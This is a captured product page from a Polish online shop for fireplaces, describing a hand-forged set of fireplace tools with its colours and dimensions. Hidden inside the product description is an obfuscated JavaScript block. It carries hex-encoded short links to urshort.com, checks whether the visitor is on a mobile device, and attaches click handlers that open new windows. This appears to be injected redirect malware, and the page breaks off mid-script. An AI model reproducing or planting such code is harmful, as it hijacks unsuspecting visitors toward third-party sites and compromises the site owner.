

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/zestaw-kominkowy-przybory-kominkowe-10
body_size: 10294
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>przybory kominkowe zestaw kominkowy 10</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Ozdobny zestaw akcesoriów kominkowych. Miotełki, łopatki i pogrzebacze do kominka. Zestaw przyborów do kominka. Kosz na drewno do kominka. Stojak na drewno do kominka." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/zestaw-kominkowy-przybory-kominkowe-10" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/zestaw-kominkowy-przybory-kominkowe-10">zestaw kominkowy przybory kominkowe 10</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/zestaw-kominkowy-10-czarny-1-700x700.JPG" title="zestaw kominkowy przybory kominkowe 10"><img src="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/zestaw-kominkowy-10-czarny-1-228x228.JPG" title="zestaw kominkowy przybory kominkowe 10" alt="zestaw kominkowy przybory kominkowe 10" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/zestaw-kominkowy-10-czarny-3-700x700.JPG" title="zestaw kominkowy przybory kominkowe 10"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/zestaw-kominkowy-10-czarny-3-74x74.JPG" title="zestaw kominkowy przybory kominkowe 10" alt="zestaw kominkowy przybory kominkowe 10" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/zestaw-kominkowy-10-czarny-2-700x700.JPG" title="zestaw kominkowy przybory kominkowe 10"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/zestaw-kominkowy-10-czarny-2-74x74.JPG" title="zestaw kominkowy przybory kominkowe 10" alt="zestaw kominkowy przybory kominkowe 10" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/kolory-zestawów-kominkowych-700x700.png" title="zestaw kominkowy przybory kominkowe 10"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/stojaki/kolory-zestawów-kominkowych-74x74.png" title="zestaw kominkowy przybory kominkowe 10" alt="zestaw kominkowy przybory kominkowe 10" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Ozdobny, ręcznie kuty zestaw akcesoriów kominkowych.</p>

<p>W skład zestawu wchodzą: łopatka, miotełka, pogrzebacz i szczypce.</p><p>Zestaw jest dostępny w kolorach:</p><p>biały, czarny, grafitowy, stara miedź, stare srebro, stare złoto, antyczna zieleń<br></p>

<p>szerokość: 49,5 cm</p>

<p>głębokość: 25 cm</p>

<p>wysokość: 54 cm</p>

<p>PRODUKT POLSKI !</p>

<p>&nbsp;</p>

<p>Zobacz też nasze <a href="http://godin.com.pl/kominki/Portale/index.php" title="kominki Kraków">portale kominkowe</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 